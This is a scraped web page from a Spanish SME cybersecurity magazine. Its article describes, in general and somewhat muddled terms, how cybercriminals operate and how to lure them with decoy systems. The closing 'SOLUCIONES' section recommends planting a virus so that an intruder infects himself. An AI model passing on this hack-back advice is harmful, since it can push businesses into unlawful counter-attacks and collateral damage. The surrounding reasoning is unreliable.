block_td_uid_18_69726bee79fd2.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"12","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_18_69726bee79fd2_rand","tdc_css_class":"td_uid_18_69726bee79fd2_rand","tdc_css_class_style":"td_uid_18_69726bee79fd2_rand_style"}';
block_td_uid_18_69726bee79fd2.td_column_number = "3";
block_td_uid_18_69726bee79fd2.block_type = "td_block_mega_menu";
block_td_uid_18_69726bee79fd2.post_count = "4";
block_td_uid_18_69726bee79fd2.found_posts = "46";
block_td_uid_18_69726bee79fd2.header_color = "";
block_td_uid_18_69726bee79fd2.ajax_pagination_infinite_stop = "";
block_td_uid_18_69726bee79fd2.max_num_pages = "12";
tdBlocksArray.push(block_td_uid_18_69726bee79fd2);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_18_69726bee79fd2" id="td_uid_19_69726bee7d51e" data-td_block_id="td_uid_18_69726bee79fd2" data-td_filter_value="" href="https://www.ciberseguridadpyme.es/ciberseguridad/soluciones-para-pymes/">Todo</a><a class="mega-menu-sub-cat-td_uid_18_69726bee79fd2"  id="td_uid_20_69726bee7d570" data-td_block_id="td_uid_18_69726bee79fd2" data-td_filter_value="20" href="https://www.ciberseguridadpyme.es/ciberseguridad/soluciones-para-pymes/notas-de-prensa/">Notas de prensa</a><a class="mega-menu-sub-cat-td_uid_18_69726bee79fd2"  id="td_uid_21_69726bee7d5bb" data-td_block_id="td_uid_18_69726bee79fd2" data-td_filter_value="19" href="https://www.ciberseguridadpyme.es/ciberseguridad/soluciones-para-pymes/productos-y-servicios-de-las-empresas/">Productos y servicios de las empresas</a></div></div><div id=td_uid_18_69726bee79fd2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/soluciones-para-pymes/notas-de-prensa/las-big-tech-ofreceran-soluciones-a-la-industria-en-el-barcelona-cybersecurity-congress/" rel="bookmark" class="td-image-wrap" title="Las Big Tech ofrecerán soluciones a la industria en el Barcelona Cybersecurity Congress"><img width="218" height="110" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2024/04/bcc-218x110.png"  alt="barcelona cybersecurity congress" title="Las Big Tech ofrecerán soluciones a la industria en el Barcelona Cybersecurity Congress" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/soluciones-para-pymes/notas-de-prensa/" class="td-post-category">Notas de prensa</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/soluciones-para-pymes/notas-de-prensa/las-big-tech-ofreceran-soluciones-a-la-industria-en-el-barcelona-cybersecurity-congress/" rel="bookmark" title="Las Big Tech ofrecerán soluciones a la industria en el Barcelona Cybersecurity Congress">Las Big Tech ofrecerán soluciones a la industria en el Barcelona&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/actualidad/consejos-ciberseguridad-pymes/" rel="bookmark" class="td-image-wrap" title="Consejos para la ciberseguridad de las pymes"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2022/04/consejos-ciberseguridad-pymes-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2022/04/consejos-ciberseguridad-pymes-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2022/04/consejos-ciberseguridad-pymes-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Consejos para la ciberseguridad de las pymes" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/" class="td-post-category">Actualidad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/actualidad/consejos-ciberseguridad-pymes/" rel="bookmark" title="Consejos para la ciberseguridad de las pymes">Consejos para la ciberseguridad de las pymes</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/actualidad/importancia-ciberseguridad-pymes/" rel="bookmark" class="td-image-wrap" title="La importancia de la ciberseguridad en las pymes"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2022/04/ciberseguridad-pymes-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2022/04/ciberseguridad-pymes-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2022/04/ciberseguridad-pymes-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="La importancia de la ciberseguridad en las pymes" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/" class="td-post-category">Actualidad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/actualidad/importancia-ciberseguridad-pymes/" rel="bookmark" title="La importancia de la ciberseguridad en las pymes">La importancia de la ciberseguridad en las pymes</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/actualidad/cyber-guardian-el-nuevo-protector-de-las-pymes/" rel="bookmark" class="td-image-wrap" title="Cyber Guardian, el nuevo protector de las PYMES"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2022/04/Cyber-Guardian-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2022/04/Cyber-Guardian-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2022/04/Cyber-Guardian-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Cyber Guardian, el nuevo protector de las PYMES" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/" class="td-post-category">Actualidad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/actualidad/cyber-guardian-el-nuevo-protector-de-las-pymes/" rel="bookmark" title="Cyber Guardian, el nuevo protector de las PYMES">Cyber Guardian, el nuevo protector de las PYMES</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_18_69726bee79fd2" data-td_block_id="td_uid_18_69726bee79fd2"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_18_69726bee79fd2" data-td_block_id="td_uid_18_69726bee79fd2"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-44"><a href="#">Más</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/informes-y-tendencias/">Informes y tendencias</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-46"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/noticias-al-dia/">Noticias al día</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-47"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/editorial/">Editorial</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-48"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/tecnologia/">Tecnología</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4055"><a href="https://mejoresmasters.es/mejores-masters-en-project-management/">Mejores Másters en Project Management</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4056"><a href="https://mejoresmasters.es/mejores-masters-en-finanzas/">Mejores Másters en Finanzas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4057"><a href="https://mejoresmasters.es/mejores-mba-en-espana/">Mejores MBA en España</a></li>
</ul>
</li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>
            </div>
        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.ciberseguridadpyme.es/">
            <img class="td-retina-data" data-retina="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/04/CiberseguridadPYMEv2-300x57.png" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/04/CiberseguridadPYMEv2-300x57.png" alt="Ciber Seguridad Pyme" title="Ciber Seguridad Pyme"/>
            <span class="td-visual-hidden">Revista de Ciberseguridad y Seguridad de la Información para Empresas y Organismos Públicos.</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_22_69726bee8201e_rand td_block_template_1">
<style>
/* custom css */
.td_uid_22_69726bee8201e_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_22_69726bee8201e_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><div class="td-all-devices"><a href="https://www.cybertekia.com/contacto/" target="_blank"><img src="https://www.ciberseguridadpyme.es/wp-content/uploads/2025/07/Banner_Revista_728x90.gif"/></a></div></div>
</div>                </div>
                    </div>
    </div>

</div>
            </div>

            
<article id="post-1266" class="td-post-template-8 post-1266 post type-post status-publish format-standard has-post-thumbnail category-aprende-ciberseguridad category-consejos-de-ciberseguridad category-destacado category-formacion-basica-para-usuarios tag-ataques-y-amenazas tag-ciberamenazas tag-ciberseguridad tag-como-parar-a-un-cibercriminal tag-como-parar-a-un-hacker tag-como-suele-atacar-un-cibercriminal tag-descubrir-si-te-estan-infectando-el-equipo tag-soluciones-para-el-ataque-hacker" itemscope itemtype="https://schema.org/Article">
    <div class="td-post-header td-image-gradient-style8">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.ciberseguridadpyme.es/">Inicio</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las publicaciones en Aprende ciberseguridad" class="entry-crumb" href="https://www.ciberseguridadpyme.es/ciberseguridad/aprende-ciberseguridad/">Aprende ciberseguridad</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Como funciona el cibercriminal, y como hacer que caiga en su propia...</span></div></div>

        <div class="td-post-header-holder">

            <header class="td-post-title">

                <ul class="td-category"><li class="entry-category"><a  style="background-color:#5c69c1; color:#fff; border-color:#5c69c1;" href="https://www.ciberseguridadpyme.es/ciberseguridad/aprende-ciberseguridad/">Aprende ciberseguridad</a></li><li class="entry-category"><a  href="https://www.ciberseguridadpyme.es/ciberseguridad/aprende-ciberseguridad/consejos-de-ciberseguridad/">Consejos de ciberseguridad</a></li><li class="entry-category"><a  href="https://www.ciberseguridadpyme.es/ciberseguridad/destacado/">Destacado</a></li><li class="entry-category"><a  href="https://www.ciberseguridadpyme.es/ciberseguridad/aprende-ciberseguridad/formacion-basica-para-usuarios/">Formación básica para usuarios</a></li></ul>                <h1 class="entry-title">Como funciona el cibercriminal, y como hacer que caiga en su propia trampa</h1>

                
                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://www.ciberseguridadpyme.es/author/ciberpyme/">Ciberpyme</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-06-06T11:18:30+00:00" >6 junio, 2019</time></span>                    <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-1266">7289</span></div>                    <div class="td-post-comments"><a href="https://www.ciberseguridadpyme.es/aprende-ciberseguridad/como-funciona-el-cibercriminal-y-como-hacer-que-caiga-en-su-propia-trampa/#respond"><i class="td-icon-comments"></i>0</a></div>                </div>

            </header>
        </div>
    </div>

<div class="td-post-template-8-box">
    <div class="td-container">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    

    <div class="td-post-content">
        <p style="text-align: justify;"><span style="font-weight: 400;">El <strong>sector de la ciberseguridad</strong>, es en gran cantidad <strong>complejo</strong> y con una constante <strong>evolución</strong>. En cuanto, a la <strong>información que circula en la red</strong>, tenemos que decir que puede variar desde muy precisa a compleja, en gran parte acaba resultando casi <strong>especulativa</strong>.Los <strong>cibercriminales</strong>, suelen tener un <strong>modus operandi</strong> para hackear los servidores y los equipos, pero la dificultad no está en esto sino en atribuir a alguien esta ejecución del hackeo.</span></p>
<p style="text-align: justify;"><span style="font-weight: 400;">Nuestra vida, se basa en un constante estrés del día a día; donde siempre tenemos algo que hacer, por lo que nos basamos en la<strong> automatización de las tareas y los procesos para ahorrar tiempo</strong>. Por supuesto, no todo lo podemos automatizar hay tareas que tienen una gran complejidad o que requieren mucho detalle. </span></p>
<p style="text-align: justify;"><span style="font-weight: 400;">Como ya hemos explicado muchas veces, cada atacante es único, y <strong>no podemos generalizar las evidencias, pero si queremos exponer una serie de objetivos comunes</strong>, podemos hacerlo siempre teniendo en cuenta que no es la regla general para todos los ataques, sino unos objetivos comunes de los cibercriminales. </span></p>
<h4 style="text-align: justify;"><span style="font-weight: 400;">INDICADORES DE COMPROMISO</span></h4>
<p style="text-align: justify;"><span style="font-weight: 400;">Este es el punto de partida, y los podemos dividir en tres. Primero, la<strong> infraestructura</strong>; segundo, las<strong> herramientas</strong>; tercero y último, los <strong>humanos</strong>. </span></p>
<p style="text-align: justify;"><span style="font-weight: 400;">Lo más general, es <strong>echar abajo la infraestructura</strong> una vez descubierto y cambiarla por otra nueva, en cambio, tener que h<strong>acer un conjunto de herramientas nuevo</strong>, si te descubren hackeando es mucho más complicado. <strong>En el caso, de que el cibercriminal cambie las herramientas, es más fácil identificarlo porque no son capaces de cambiar sus hábitos y patrones que usan, por lo que normalmente optan por cambiar la infraestructura que es más difícil de descubrir. </strong></span></p>
<p style="text-align: justify;"><span style="font-weight: 400;">En el caso, de que nos pase esto antes de creernos lo que nos dicen en los foros o en internet tenemos que comprobarlo, creer la información a ciegas es imprudente. En primer lugar,<strong> tenemos que comprobar si las muestras que tenemos en el ordenador son del malware o de las herramientas que el cibercriminal haya sustituido</strong>. En segundo lugar, <strong>verificar si los dominios que estaban activos en la época del ciberataque o hackeo están infectados</strong>. Verificar que los metadatos, almacenados en la red coinciden o si las herramientas tienen el mismo comportamiento que antes del ataque. </span></p>
<h4 style="text-align: justify;"><span style="font-weight: 400;">CIBERCRIMINALES</span></h4>
<p style="text-align: justify;"><span style="font-weight: 400;">Los<strong> cibercriminales</strong>, son conscientes de los riesgos que supone hackear los equipos y la gran probabilidad de ser descubiertos y tener serios problemas por lo que <strong>suelen usar datos conocidos por todos, para confundir a los trabajadores y que no se note el ataque</strong>. Muchas veces, usan información vinculando el ataque con otra persona.</span></p>
<p style="text-align: justify;"><span style="font-weight: 400;">Pero no nos podemos dejar llevar por la depresión, no todo es negativo<strong>.La mayoría de las veces, tienen rapidez por cumplir con una serie de plazos y dejan rastro, o no puede tumbar totalmente la infraestructura o crear herramientas nuevas por lo que notamos que nos atacado.</strong></span></p>
<h4 style="text-align: justify;"><span style="font-weight: 400;">AMENAZAS</span></h4>
<p style="text-align: justify;"><span style="font-weight: 400;"><strong>Las amenazas</strong> que recibimos, son en <strong>gran parte una serie de pasos lógicos</strong> divididos en tácticas, técnicas y procedimientos, para definir un modus operandi. Si pasa, esto vemos que el <strong>cibercriminal tiene un alto nivel de ataque</strong>, con lo que estas amenazas lo que hacen es dar un complemento o mejora a los ataques. </span></p>
<p style="text-align: justify;"><span style="font-weight: 400;"><strong>Podemos, identificar el ataque usando el mapeo de amenazas</strong>, y así podemos ver el comportamiento típico del atacante o en qué etapa del ataque se encuentra. La parte buena, es que <strong>suelen usar unas amenazas genéricas con lo que mapearlas es fácil</strong>, pero también es verdad que al comprobarlo suelen dar un resultado positivo de no ataque que es mentira, descubriendo al cibercriminal. </span></p>
<h4 style="text-align: justify;"><span style="font-weight: 400;">SOLUCIONES</span></h4>
<p style="text-align: justify;"><span style="font-weight: 400;">La solución más realista, <strong>es desarrollar una serie de puntos débiles en nuestro equipo para atraer a los cibercriminales, haciéndoles creer que la red es lo suficientemente interesante para ser atacada</strong>. Incluso, algunas plataformas te permiten seguir a ciertos actores que sabes que son atacantes y meter un virus en tu sistema para que cuando entre el cibercriminal, lo abra y se infecte, dando la vuelta a la tortilla. </span></p>
<p style="text-align: justify;"><span style="font-weight: 400;">En general, <strong>se trata de buscar un sistema que sea totalmente realista para que el cibercriminal caiga en la trampa</strong>, es imposible tener que centrarse en todas las amenazas que caben en el mundo, pero si seguimos este consejo sin duda será lo más inteligente</span></p>
<p style="text-align: justify;">
    </div>


    <footer>
                
        <div class="td-post-source-tags">
                        <ul class="td-tags td-post-small-box clearfix"><li><span>Etiquetas</span></li><li><a href="https://www.ciberseguridadpyme.es/seguridad-informatica/ataques-y-amenazas/">ataques y amenazas</a></li><li><a href="https://www.ciberseguridadpyme.es/seguridad-informatica/ciberamenazas/">ciberamenazas</a></li><li><a href="https://www.ciberseguridadpyme.es/seguridad-informatica/ciberseguridad/">ciberseguridad</a></li><li><a href="https://www.ciberseguridadpyme.es/seguridad-informatica/como-parar-a-un-cibercriminal/">como parar a un cibercriminal</a></li><li><a href="https://www.ciberseguridadpyme.es/seguridad-informatica/como-parar-a-un-hacker/">Como parar a un hacker</a></li><li><a href="https://www.ciberseguridadpyme.es/seguridad-informatica/como-suele-atacar-un-cibercriminal/">como suele atacar un cibercriminal</a></li><li><a href="https://www.ciberseguridadpyme.es/seguridad-informatica/descubrir-si-te-estan-infectando-el-equipo/">Descubrir si te están infectando el equipo</a></li><li><a href="https://www.ciberseguridadpyme.es/seguridad-informatica/soluciones-para-el-ataque-hacker/">soluciones para el ataque hacker</a></li></ul>        </div>

        <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.ciberseguridadpyme.es/aprende-ciberseguridad/como-funciona-el-cibercriminal-y-como-hacer-que-caiga-en-su-propia-trampa/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.ciberseguridadpyme.es%2Faprende-ciberseguridad%2Fcomo-funciona-el-cibercriminal-y-como-hacer-que-caiga-en-su-propia-trampa%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Como+funciona+el+cibercriminal%2C+y+como+hacer+que+caiga+en+su+propia+trampa&url=https%3A%2F%2Fwww.ciberseguridadpyme.es%2Faprende-ciberseguridad%2Fcomo-funciona-el-cibercriminal-y-como-hacer-que-caiga-en-su-propia-trampa%2F&via=Revista+de+Ciberseguridad+y+Seguridad+de+la+Informaci%C3%B3n+para+Empresas+y+Organismos+P%C3%BAblicos.">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=https://www.ciberseguridadpyme.es/aprende-ciberseguridad/como-funciona-el-cibercriminal-y-como-hacer-que-caiga-en-su-propia-trampa/">
                                        <div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div>
                                        <div class="td-social-but-text">Google+</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.ciberseguridadpyme.es/aprende-ciberseguridad/como-funciona-el-cibercriminal-y-como-hacer-que-caiga-en-su-propia-trampa/&amp;media=https://www.ciberseguridadpyme.es/wp-content/uploads/2019/06/7777777777.jpg&description=Si quieres saber de forma fácil y sencilla, como atacan los cibercriminales y como sulucionarlo en menos de diez minutos, pincha aquí">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Como+funciona+el+cibercriminal%2C+y+como+hacer+que+caiga+en+su+propia+trampa %0A%0A https://www.ciberseguridadpyme.es/aprende-ciberseguridad/como-funciona-el-cibercriminal-y-como-hacer-que-caiga-en-su-propia-trampa/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artículo anterior</span><a href="https://www.ciberseguridadpyme.es/actualidad/timo-de-la-sim-duplicada-que-puede-robar-todo-tu-dinero/">Timo de la SIM duplicada que puede robar todo tu dinero</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Artículo siguiente</span><a href="https://www.ciberseguridadpyme.es/actualidad/huawei-eeuu-guerra-comercial/">Huawei y EEUU, una Guerra Comercial Global que se actualiza al día</a></div></div></div>        <div class="author-box-wrap"><a href="https://www.ciberseguridadpyme.es/author/ciberpyme/"></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.ciberseguridadpyme.es/author/ciberpyme/">Ciberpyme</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Ciberpyme"></span><meta itemprop="datePublished" content="2019-06-06T11:18:30+00:00"><meta itemprop="dateModified" content="2019-06-06T12:16:50+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.ciberseguridadpyme.es/aprende-ciberseguridad/como-funciona-el-cibercriminal-y-como-hacer-que-caiga-en-su-propia-trampa/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/04/CiberseguridadPYMEv2-300x57.png"></span><meta itemprop="name" content="Revista de Ciberseguridad y Seguridad de la Información para Empresas y Organismos Públicos."></span><meta itemprop="headline " content="Como funciona el cibercriminal, y como hacer que caiga en su propia trampa"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/06/7777777777.jpg"><meta itemprop="width" content="1200"><meta itemprop="height" content="650"></span>    </footer>

    <div class="td_block_wrap td_block_related_posts td_uid_24_69726bee89db3_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_24_69726bee89db3" ><script type="77f9215e2cf86ef5d6a48699-text/javascript">var block_td_uid_24_69726bee89db3 = new tdBlock();
block_td_uid_24_69726bee89db3.id = "td_uid_24_69726bee89db3";
block_td_uid_24_69726bee89db3.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_24_69726bee89db3_rand","td_column_number":3,"live_filter_cur_post_id":1266,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_24_69726bee89db3_rand","tdc_css_class_style":"td_uid_24_69726bee89db3_rand_style"}';
block_td_uid_24_69726bee89db3.td_column_number = "3";
block_td_uid_24_69726bee89db3.block_type = "td_block_related_posts";
block_td_uid_24_69726bee89db3.post_count = "6";
block_td_uid_24_69726bee89db3.found_posts = "332";
block_td_uid_24_69726bee89db3.header_color = "";
block_td_uid_24_69726bee89db3.ajax_pagination_infinite_stop = "";
block_td_uid_24_69726bee89db3.max_num_pages = "56";
tdBlocksArray.push(block_td_uid_24_69726bee89db3);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_25_69726bee8c4ff" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_24_69726bee89db3" href="#">Artículos relacionados</a><a id="td_uid_26_69726bee8c507" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_24_69726bee89db3" href="#">Más del autor</a></h4><div id=td_uid_24_69726bee89db3 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/aprende-ciberseguridad/consejos-de-ciberseguridad/descubrimos-estos-6-cursos-cisco-gratuitos-de-ciberseguridad/" rel="bookmark" class="td-image-wrap" title="¡Descubrimos estos 6 Cursos Cisco gratuitos de Ciberseguridad!"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2024/03/seis-cursos-gratuitos-cisco-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2024/03/seis-cursos-gratuitos-cisco-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2024/03/seis-cursos-gratuitos-cisco-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="seis cursos gratuitos cisco" title="¡Descubrimos estos 6 Cursos Cisco gratuitos de Ciberseguridad!" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/aprende-ciberseguridad/consejos-de-ciberseguridad/" class="td-post-category">Consejos de ciberseguridad</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/aprende-ciberseguridad/consejos-de-ciberseguridad/descubrimos-estos-6-cursos-cisco-gratuitos-de-ciberseguridad/" rel="bookmark" title="¡Descubrimos estos 6 Cursos Cisco gratuitos de Ciberseguridad!">¡Descubrimos estos 6 Cursos Cisco gratuitos de Ciberseguridad!</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/aprende-ciberseguridad/consejos-de-ciberseguridad/hack-the-box-o-try-hack-me-comparativa-de-simulaciones-de-hacking-etico/" rel="bookmark" class="td-image-wrap" title="¿Hack the Box o Try Hack Me?  Comparativa de simulaciones de hacking ético"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2024/03/comparativa-simulaciones-hacking-etico-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2024/03/comparativa-simulaciones-hacking-etico-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2024/03/comparativa-simulaciones-hacking-etico-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="comparativa simulaciones hacking etico" title="¿Hack the Box o Try Hack Me?  Comparativa de simulaciones de hacking ético" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/aprende-ciberseguridad/consejos-de-ciberseguridad/" class="td-post-category">Consejos de ciberseguridad</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/aprende-ciberseguridad/consejos-de-ciberseguridad/hack-the-box-o-try-hack-me-comparativa-de-simulaciones-de-hacking-etico/" rel="bookmark" title="¿Hack the Box o Try Hack Me?  Comparativa de simulaciones de hacking ético">¿Hack the Box o Try Hack Me?  Comparativa de simulaciones de hacking ético</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
